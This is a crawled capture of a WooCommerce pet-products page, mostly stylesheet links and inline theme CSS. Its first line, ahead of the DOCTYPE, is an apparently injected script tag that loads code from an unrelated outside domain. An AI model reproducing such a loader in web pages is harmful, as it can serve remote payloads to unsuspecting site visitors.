

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petproductsau.com.au/uncategorized/product-644
body_size: 31151
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />	
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><title>Product &#8211; Petproductsau</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="shortcut icon" sizes="32x32" href=" https://petproductsau.com.au/wp-content/uploads/2021/02/logo-1.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://petproductsau.com.au/wp-content/uploads/2021/02/logo-1.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Petproductsau &raquo; Feed" href="https://petproductsau.com.au/feed" />
<link rel="alternate" type="application/rss+xml" title="Petproductsau &raquo; Comments Feed" href="https://petproductsau.com.au/comments/feed" />
	
			<meta name="theme-color" content="#2370F4">
		<link rel="alternate" type="application/rss+xml" title="Petproductsau &raquo; Product Comments Feed" href="https://petproductsau.com.au/uncategorized/product-644/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://petproductsau.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://petproductsau.com.au/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://petproductsau.com.au/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://petproductsau.com.au/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://petproductsau.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-ext-front-css' href='https://petproductsau.com.au/wp-content/plugins/kapee-extensions/assets/css/kapee-front.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://petproductsau.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://petproductsau.com.au/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://petproductsau.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-payment-gateway-latitudefinance-latitudepay-css' href='https://petproductsau.com.au/wp-content/plugins/latitude-pay-genoa-pay-integrations/assets/css/latitudepay/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://petproductsau.com.au/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1653558610" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1653558610" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1653558610" /></noscript><link rel='stylesheet' id='kapee-style-css' href='https://petproductsau.com.au/wp-content/themes/kapee/style.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://petproductsau.com.au/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-fonts-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/kapee-font.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/simple-line-icons.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/owl.carousel.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-basic-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/style.css?ver=6.1.3' type='text/css' media='all' />
<style id='kapee-basic-inline-css' type='text/css'>

				
		/* Input Font */
		text,
		select, 
		textarea,
		number,
		div.nsl-container .nsl-button-default div.nsl-button-label-container{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:215px;
		}
		.header-logo .sticky-logo{
			max-width:136px;
		}
		.header-logo .mobile-logo{
			max-width:118px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:118px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,		
		.close-sidebar:before,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.kapee-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.product_meta > span a:hover,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.kapee-mobile-menu ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.kapee-mobile-menu ul.mobile-main-menu li > a:hover, 
		.kapee-mobile-menu ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,		
		.product_meta > span a:hover,
		.format-link .entry-content a:hover{
			color: #f58634;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-category a,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-hot-deal-products.after-product-price .products .product-countdown > span,
		.kapee-hot-deal-products.after-product-price .products .product-countdown > span > span,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #F58634;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.header-cart-count, 
		.header-wishlist-count,		
		.header-compare-count,		
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,		
		.widget_calendar .wp-calendar-table caption,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.kapee-back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,		
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product .product-countdown > span,
		.products .product .product-countdown > span > span,
		.kapee-hot-deal-products .kapee-deal-date,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2) .cart-button a:before,		
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		.mobile-menu-header a:before,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #FFFFFF;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #FFFFFF;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.header-compare-count,
